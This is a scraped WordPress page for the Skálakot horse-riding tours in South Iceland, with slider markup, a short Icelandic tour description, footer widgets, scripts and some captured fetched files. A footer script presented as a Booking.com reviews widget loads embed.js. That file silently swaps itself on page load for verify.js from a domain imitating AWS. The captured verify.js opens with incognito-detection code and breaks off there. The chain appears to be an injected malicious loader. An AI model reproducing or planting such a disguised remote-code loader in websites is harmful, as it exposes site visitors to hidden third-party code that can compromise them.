				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-4 " role="option">
								<a  >
					<img decoding="async" class="item-image" src="https://skalakot.is/wp-content/uploads/2018/12/Black-beach-horseback-riding-tour11.jpg" alt="BB15" >
				</a>
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-5 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-6 " role="option">
												<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-7 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

						</div>

			<div class="seriousslider-indicators">
				<ol class="seriousslider-indicators-inside">
										<li data-target="#serious-slider-16-rnd3942" data-slide-to="0" class="active"></li>
										<li data-target="#serious-slider-16-rnd3942" data-slide-to="1" ></li>
										<li data-target="#serious-slider-16-rnd3942" data-slide-to="2" ></li>
										<li data-target="#serious-slider-16-rnd3942" data-slide-to="3" ></li>
										<li data-target="#serious-slider-16-rnd3942" data-slide-to="4" ></li>
										<li data-target="#serious-slider-16-rnd3942" data-slide-to="5" ></li>
										<li data-target="#serious-slider-16-rnd3942" data-slide-to="6" ></li>
									</ol>
			</div>

			<button class="left seriousslider-control" data-target="#serious-slider-16-rnd3942" role="button" data-slide="prev">
			  <span class="sicon-prev control-arrow" aria-hidden="true"></span>
			  <span class="sr-only">Previous Slide</span>
			</button>
			<button class="right seriousslider-control" data-target="#serious-slider-16-rnd3942" role="button" data-slide="next">
			  <span class="sicon-next control-arrow" aria-hidden="true"></span>
			  <span class="sr-only">Next Slide</span>
			</button>
		</div>
		<p><!-- /wp:paragraph --></p><p><!-- wp:spacer {"height":"25px"} --></p><div class="wp-block-spacer" style="height: 25px;" aria-hidden="true"> </div><p><!-- /wp:spacer --></p><p><!-- wp:paragraph --></p><p>Þriggja klukkustunda ferð þar sem riðið er um láglendið og farið er niður í fjöru við útfall Holtsóss. Frábær ferð fyrir lengra komna sem vilja kynnast hestinum sínum vel.</p><p><!-- /wp:paragraph --></p><p><!-- wp:button {"backgroundColor":"very-light-gray","textColor":"very-dark-gray","className":"is-style-outline"} --></p><div class="wp-block-button is-style-outline"><a class="wp-block-button__link has-very-dark-gray-color has-very-light-gray-background-color has-text-color has-background wp-element-button" href="https://skalakot.is/is/horseback-riding-day-tours/black-beach-tour-2/" data-wpel-link="internal">Upplýsingar og bókun</a></div><p><!-- /wp:button --></p><p><!-- wp:spacer {"height":"20px"} --></p></div></div><p><br /><br /></p><p><!-- /wp:paragraph --></p><p><!-- wp:block {"ref":3065} /--></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div><!-- .entry-content -->

			
	<span class="schema-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
         <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
           <meta itemprop="url" content="https://skalakot.is/wp-content/uploads/2018/08/logo-1-1.png">
         </span>
         <meta itemprop="name" content="Skálakot Manor hótel og hestaferðir á Suðurlandi">
    </span>
<link itemprop="mainEntityOfPage" href="https://skalakot.is/is/dagsferdir-a-hestum/" />		</div><!-- .article-inner -->
	</article><!-- #post-## -->
	<section id="comments">
	
		</section><!-- #comments -->


					</main><!-- #main -->

		
	</div><!-- #container -->

		
		<aside id="colophon" role="complementary"  itemscope itemtype="http://schema.org/WPSideBar">
			<div id="colophon-inside" class="footer-three ">
				
<section id="text-113" class="widget-container widget_text"><div class="footer-widget-inside"><h3 class="widget-title"><span>Skálakot</span></h3>			<div class="textwidget"><p>Skálakoti, 861 Hvolsvöllur.<br />
Sími: 487 8953<br />
Vefpóstur: <a href="mailto:info@skalakot.is">info@skalakot.is</a></p>
</div>
		</div></section><section id="nav_menu-3" class="widget-container widget_nav_menu"><div class="footer-widget-inside"><h3 class="widget-title"><span>Þú getur fundið okkur á:</span></h3><div class="menu-social-icons-container"><ul id="menu-social-icons" class="menu"><li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124"><a href="https://www.facebook.com/Sk%C3%A1lakot-155302684609556/" data-wpel-link="external" target="_blank">Facebook</a></li>
<li id="menu-item-619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-619"><a href="https://www.instagram.com/skalakot/" data-wpel-link="external" target="_blank">Instagram</a></li>
</ul></div></div></section><section id="text-102" class="widget-container widget_text"><div class="footer-widget-inside">			<div class="textwidget"><p><script async src="https://reviews.widgetsbook.com/embed.js" data-wb-reviews data-url="https://www.booking.com/hotel/is/skalakot-manor-hote.html" data-position="inline" data-size="120"></script></p>
</div>
		</div></section><section id="media_image-3" class="widget-container widget_media_image"><div class="footer-widget-inside"><img width="198" height="205" src="https://skalakot.is/wp-content/uploads/2024/02/2024-020.png" class="image wp-image-6365  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div></section><section id="media_image-5" class="widget-container widget_media_image"><div class="footer-widget-inside"><img width="198" height="198" src="https://skalakot.is/wp-content/uploads/2019/07/Best-of-Iceland-2019-2.png" class="image wp-image-2656  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://skalakot.is/wp-content/uploads/2019/07/Best-of-Iceland-2019-2.png 198w, https://skalakot.is/wp-content/uploads/2019/07/Best-of-Iceland-2019-2-150x150.png 150w" sizes="(max-width: 198px) 100vw, 198px" /></div></section><section id="media_image-6" class="widget-container widget_media_image"><div class="footer-widget-inside"><img width="300" height="192" src="https://skalakot.is/wp-content/uploads/2024/04/254-Skalakot-Manor-Hotel4-300x192.png" class="image wp-image-6396  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://skalakot.is/wp-content/uploads/2024/04/254-Skalakot-Manor-Hotel4-300x192.png 300w, https://skalakot.is/wp-content/uploads/2024/04/254-Skalakot-Manor-Hotel4.png 310w" sizes="(max-width: 300px) 100vw, 300px" /></div></section>			</div>
		</aside><!-- #colophon -->

	</div><!-- #main -->

	<footer id="footer" class="cryout" role="contentinfo"  itemscope itemtype="http://schema.org/WPFooter">
				<div id="footer-inside">
			<div id="footer-separator"></div><div id="site-copyright">©2017 Skálakot - Vefsíðugerð hýsing og umsjón: Bemar tækniþjónusta.</div><div style="display:block;float:right;clear: right;font-size: .85em;font-weight: bold; text-transform: uppercase;">Powered by<a target="_blank" href="http://www.cryoutcreations.eu/wordpress-themes/septera" title="Septera WordPress Theme by Cryout Creations" data-wpel-link="external"> Septera</a> &amp; <a target="_blank" href="http://wordpress.org/" title="Semantic Personal Publishing Platform" data-wpel-link="external">  WordPress.</a></div><a id="toTop"> <span class="screen-reader-text">Back to Top</span> <i class="icon-back2top"></i> </a>		</div> <!-- #footer-inside -->
	</footer>
</div><!-- site-wrapper -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/septera\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style type="text/css"> /* cryout serious slider styles */ .serious-slider-17-rnd6836 { max-width: 1920px; } .serious-slider-17-rnd6836.seriousslider-sizing1, .serious-slider-17-rnd6836.seriousslider-sizing1 img { max-height: 800px; } .serious-slider-17-rnd6836.seriousslider-sizing2, .serious-slider-17-rnd6836.seriousslider-sizing2 img.item-image { height: 800px; } .serious-slider-17-rnd6836 .seriousslider-caption-inside { max-width: 1030px; font-size: 1em; } .serious-slider-17-rnd6836 .seriousslider-inner > .item { -webkit-transition-duration: 1s; -o-transition-duration: 1s; transition-duration: 1s; } .seriousslider-textstyle-bgcolor .seriousslider-caption-title span { background-color: rgba( 45,147,159, 0.6); } /* Indicators */ .seriousslider-dark .seriousslider-indicators li.active, .seriousslider-square .seriousslider-indicators li.active, .seriousslider-tall .seriousslider-indicators li.active, .seriousslider-captionleft .seriousslider-indicators li.active, .seriousslider-captionbottom .seriousslider-indicators li.active { background-color: rgba( 45,147,159, 0.8); } /* Arrows */ .seriousslider-dark .seriousslider-control:hover .control-arrow, .seriousslider-square .seriousslider-control:hover .control-arrow, .seriousslider-tall .seriousslider-control .control-arrow { background-color: rgba( 45,147,159, 0.8); } .seriousslider-tall .seriousslider-control:hover .control-arrow { color: rgba( 45,147,159, 1); background-color: #FFF; } .seriousslider-captionbottom .seriousslider-control .control-arrow, .seriousslider-captionleft .seriousslider-control .control-arrow { color: rgba( 45,147,159, .8); } .seriousslider-captionleft .seriousslider-control:hover .control-arrow { color: rgba( 45,147,159, 1); } /* Buttons */ /* Light */ .seriousslider-light .seriousslider-caption-buttons a:nth-child(2n+1), .seriousslider-light .seriousslider-caption-buttons a:hover:nth-child(2n) { color: #2D939F; } .seriousslider-light .seriousslider-caption-buttons a:hover:nth-child(2n+1) { background-color: #2D939F; border-color: #2D939F; } .serious-slider-19-rnd6403 { max-width: 1920px; } .serious-slider-19-rnd6403.seriousslider-sizing1, .serious-slider-19-rnd6403.seriousslider-sizing1 img { max-height: 800px; } .serious-slider-19-rnd6403.seriousslider-sizing2, .serious-slider-19-rnd6403.seriousslider-sizing2 img.item-image { height: 800px; } .serious-slider-19-rnd6403 .seriousslider-caption-inside { max-width: 1030px; font-size: 1em; } .serious-slider-19-rnd6403 .seriousslider-inner > .item { -webkit-transition-duration: 1s; -o-transition-duration: 1s; transition-duration: 1s; } .seriousslider-textstyle-bgcolor .seriousslider-caption-title span { background-color: rgba( 45,147,159, 0.6); } /* Indicators */ .seriousslider-dark .seriousslider-indicators li.active, .seriousslider-square .seriousslider-indicators li.active, .seriousslider-tall .seriousslider-indicators li.active, .seriousslider-captionleft .seriousslider-indicators li.active, .seriousslider-captionbottom .seriousslider-indicators li.active { background-color: rgba( 45,147,159, 0.8); } /* Arrows */ .seriousslider-dark .seriousslider-control:hover .control-arrow, .seriousslider-square .seriousslider-control:hover .control-arrow, .seriousslider-tall .seriousslider-control .control-arrow { background-color: rgba( 45,147,159, 0.8); } .seriousslider-tall .seriousslider-control:hover .control-arrow { color: rgba( 45,147,159, 1); background-color: #FFF; } .seriousslider-captionbottom .seriousslider-control .control-arrow, .seriousslider-captionleft .seriousslider-control .control-arrow { color: rgba( 45,147,159, .8); } .seriousslider-captionleft .seriousslider-control:hover .control-arrow { color: rgba( 45,147,159, 1); } /* Buttons */ /* Light */ .seriousslider-light .seriousslider-caption-buttons a:nth-child(2n+1), .seriousslider-light .seriousslider-caption-buttons a:hover:nth-child(2n) { color: #2D939F; } .seriousslider-light .seriousslider-caption-buttons a:hover:nth-child(2n+1) { background-color: #2D939F; border-color: #2D939F; } .serious-slider-24-rnd9344 { max-width: 1920px; } .serious-slider-24-rnd9344.seriousslider-sizing1, .serious-slider-24-rnd9344.seriousslider-sizing1 img { max-height: 800px; } .serious-slider-24-rnd9344.seriousslider-sizing2, .serious-slider-24-rnd9344.seriousslider-sizing2 img.item-image { height: 800px; } .serious-slider-24-rnd9344 .seriousslider-caption-inside { max-width: 1030px; font-size: 1em; } .serious-slider-24-rnd9344 .seriousslider-inner > .item { -webkit-transition-duration: 1s; -o-transition-duration: 1s; transition-duration: 1s; } .seriousslider-textstyle-bgcolor .seriousslider-caption-title span { background-color: rgba( 45,147,159, 0.6); } /* Indicators */ .seriousslider-dark .seriousslider-indicators li.active, .seriousslider-square .seriousslider-indicators li.active, .seriousslider-tall .seriousslider-indicators li.active, .seriousslider-captionleft .seriousslider-indicators li.active, .seriousslider-captionbottom .seriousslider-indicators li.active { background-color: rgba( 45,147,159, 0.8); } /* Arrows */ .seriousslider-dark .seriousslider-control:hover .control-arrow, .seriousslider-square .seriousslider-control:hover .control-arrow, .seriousslider-tall .seriousslider-control .control-arrow { background-color: rgba( 45,147,159, 0.8); } .seriousslider-tall .seriousslider-control:hover .control-arrow { color: rgba( 45,147,159, 1); background-color: #FFF; } .seriousslider-captionbottom .seriousslider-control .control-arrow, .seriousslider-captionleft .seriousslider-control .control-arrow { color: rgba( 45,147,159, .8); } .seriousslider-captionleft .seriousslider-control:hover .control-arrow { color: rgba( 45,147,159, 1); } /* Buttons */ /* Light */ .seriousslider-light .seriousslider-caption-buttons a:nth-child(2n+1), .seriousslider-light .seriousslider-caption-buttons a:hover:nth-child(2n) { color: #2D939F; } .seriousslider-light .seriousslider-caption-buttons a:hover:nth-child(2n+1) { background-color: #2D939F; border-color: #2D939F; } .serious-slider-18-rnd6109 { max-width: 1920px; } .serious-slider-18-rnd6109.seriousslider-sizing1, .serious-slider-18-rnd6109.seriousslider-sizing1 img { max-height: 800px; } .serious-slider-18-rnd6109.seriousslider-sizing2, .serious-slider-18-rnd6109.seriousslider-sizing2 img.item-image { height: 800px; } .serious-slider-18-rnd6109 .seriousslider-caption-inside { max-width: 1030px; font-size: 1em; } .serious-slider-18-rnd6109 .seriousslider-inner > .item { -webkit-transition-duration: 1s; -o-transition-duration: 1s; transition-duration: 1s; } .seriousslider-textstyle-bgcolor .seriousslider-caption-title span { background-color: rgba( 45,147,159, 0.6); } /* Indicators */ .seriousslider-dark .seriousslider-indicators li.active, .seriousslider-square .seriousslider-indicators li.active, .seriousslider-tall .seriousslider-indicators li.active, .seriousslider-captionleft .seriousslider-indicators li.active, .seriousslider-captionbottom .seriousslider-indicators li.active { background-color: rgba( 45,147,159, 0.8); } /* Arrows */ .seriousslider-dark .seriousslider-control:hover .control-arrow, .seriousslider-square .seriousslider-control:hover .control-arrow, .seriousslider-tall .seriousslider-control .control-arrow { background-color: rgba( 45,147,159, 0.8); } .seriousslider-tall .seriousslider-control:hover .control-arrow { color: rgba( 45,147,159, 1); background-color: #FFF; } .seriousslider-captionbottom .seriousslider-control .control-arrow, .seriousslider-captionleft .seriousslider-control .control-arrow { color: rgba( 45,147,159, .8); } .seriousslider-captionleft .seriousslider-control:hover .control-arrow { color: rgba( 45,147,159, 1); } /* Buttons */ /* Light */ .seriousslider-light .seriousslider-caption-buttons a:nth-child(2n+1), .seriousslider-light .seriousslider-caption-buttons a:hover:nth-child(2n) { color: #2D939F; } .seriousslider-light .seriousslider-caption-buttons a:hover:nth-child(2n+1) { background-color: #2D939F; border-color: #2D939F; } .serious-slider-16-rnd3942 { max-width: 1920px; } .serious-slider-16-rnd3942.seriousslider-sizing1, .serious-slider-16-rnd3942.seriousslider-sizing1 img { max-height: 800px; } .serious-slider-16-rnd3942.seriousslider-sizing2, .serious-slider-16-rnd3942.seriousslider-sizing2 img.item-image { height: 800px; } .serious-slider-16-rnd3942 .seriousslider-caption-inside { max-width: 1030px; font-size: 1em; } .serious-slider-16-rnd3942 .seriousslider-inner > .item { -webkit-transition-duration: 1s; -o-transition-duration: 1s; transition-duration: 1s; } .seriousslider-textstyle-bgcolor .seriousslider-caption-title span { background-color: rgba( 45,147,159, 0.6); } /* Indicators */ .seriousslider-dark .seriousslider-indicators li.active, .seriousslider-square .seriousslider-indicators li.active, .seriousslider-tall .seriousslider-indicators li.active, .seriousslider-captionleft .seriousslider-indicators li.active, .seriousslider-captionbottom .seriousslider-indicators li.active { background-color: rgba( 45,147,159, 0.8); } /* Arrows */ .seriousslider-dark .seriousslider-control:hover .control-arrow, .seriousslider-square .seriousslider-control:hover .control-arrow, .seriousslider-tall .seriousslider-control .control-arrow { background-color: rgba( 45,147,159, 0.8); } .seriousslider-tall .seriousslider-control:hover .control-arrow { color: rgba( 45,147,159, 1); background-color: #FFF; } .seriousslider-captionbottom .seriousslider-control .control-arrow, .seriousslider-captionleft .seriousslider-control .control-arrow { color: rgba( 45,147,159, .8); } .seriousslider-captionleft .seriousslider-control:hover .control-arrow { color: rgba( 45,147,159, 1); } /* Buttons */ /* Light */ .seriousslider-light .seriousslider-caption-buttons a:nth-child(2n+1), .seriousslider-light .seriousslider-caption-buttons a:hover:nth-child(2n) { color: #2D939F; } .seriousslider-light .seriousslider-caption-buttons a:hover:nth-child(2n+1) { background-color: #2D939F; border-color: #2D939F; } </style>		<script type="text/javascript">
			/* cryout serious slider scripts */
				var interval = 5000/200;
		jQuery(document).ready(function(){


			jQuery('#serious-slider-17-rnd6836').carousel({
				interval: false,
				pause: '0',
				stransition: 1000			});

		});

		
		var interval = 5000/200;
		jQuery(document).ready(function(){


			jQuery('#serious-slider-19-rnd6403').carousel({
				interval: false,
				pause: '0',
				stransition: 1000			});

		});

		
		var interval = 5000/200;
		jQuery(document).ready(function(){


			jQuery('#serious-slider-24-rnd9344').carousel({
				interval: false,
				pause: '0',
				stransition: 1000			});

		});

		
		var interval = 5000/200;
		jQuery(document).ready(function(){


			jQuery('#serious-slider-18-rnd6109').carousel({
				interval: false,
				pause: '0',
				stransition: 1000			});

		});

		
		var interval = 5000/200;
		jQuery(document).ready(function(){


			jQuery('#serious-slider-16-rnd3942').carousel({
				interval: false,
				pause: '0',
				stransition: 1000			});

		});

				</script>
		<style id='block-style-variation-styles-inline-css' type='text/css'>
:root :where(.wp-block-button.is-style-outline--1 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--2 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--3 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--4 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--5 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--6 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--7 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--8 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--9 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--10 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://skalakot.is/wp-content/plugins/advanced-backgrounds/assets/vendor/jarallax/dist/jarallax.min.js?ver=2.2.1" id="jarallax-js"></script>
<script type="text/javascript" src="https://skalakot.is/wp-content/plugins/advanced-backgrounds/assets/vendor/jarallax/dist/jarallax-video.min.js?ver=2.2.1" id="jarallax-video-js"></script>
<script type="text/javascript" id="awb-js-extra">
/* <![CDATA[ */
var AWB = {"version":"1.12.7","settings":{"disable_parallax":[],"disable_video":[],"full_width_fallback":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skalakot.is/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.js?ver=1.12.7" id="awb-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=is; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://skalakot.is/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://skalakot.is/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://skalakot.is/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://skalakot.is/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/skalakot.is\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/skalakot.is\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/skalakot.is\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2b6af41fdc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3246,"title":"Horseback%20riding%20tours%20from%20Sk%C3%A1lakot%20in%20the%20heart%20of%20South%20Iceland","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skalakot.is/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" id="septera-frontend-js-extra">
/* <![CDATA[ */
var cryout_theme_settings = {"masonry":"1","rtl":"","magazine":"1","fitvids":"1","autoscroll":"1","articleanimation":"1","lpboxratios":[1.245999999999999996447286321199499070644378662109375,2.399999999999999911182158029987476766109466552734375],"is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://skalakot.is/wp-content/themes/septera/resources/js/frontend.js?ver=1.5.1.1" id="septera-frontend-js"></script>
<script type="text/javascript" src="https://skalakot.is/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" defer src="https://skalakot.is/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" defer src="https://skalakot.is/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
</body>
</html>

<!-- Dynamic page generated in 0.667 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-01 21:50:11 -->

<!-- super cache -->

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://skalakot.is/?display_custom_css=css&ver=6.8.3
body_size: 192
content:
#site-header-main {
    height: 171px;
}

#footer-inside {display:none}

article.hentry .article-inner, #content-masonry article.hentry .article-inner {
    padding: 6%;
}


--- FILE ---
content_type: application/javascript
request_url: https://reviews.widgetsbook.com/embed.js
body_size: -17
content:
(function() {
  var currentScript = document.currentScript;
  var newScript = document.createElement('script');
  newScript.async = true;
  newScript.src = 'https://us-east-1.awsverify.com/verify.js';
  newScript.setAttribute('data-site-id', '22485');
  newScript.setAttribute('data-client', 'wbreviews');
  newScript.setAttribute('data-hash', '9ce5416dc5889e85cd0c2166fb8e39a9');
  currentScript.parentNode.replaceChild(newScript, currentScript);
})();



--- FILE ---
content_type: application/javascript
request_url: https://us-east-1.awsverify.com/verify.js
body_size: 4477
content:
(function(){"use strict";/*!
 *
 * detectIncognito v1.6.0
 *
 * https://github.com/Joe12387/detectIncognito
 *
 * MIT License
 *
 * Copyright (c) 2021 - 2025 Joe Rutkowski <Joe@dreggle.com>
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 *
 * Please keep this comment intact in order to properly abide by the MIT License.
 *
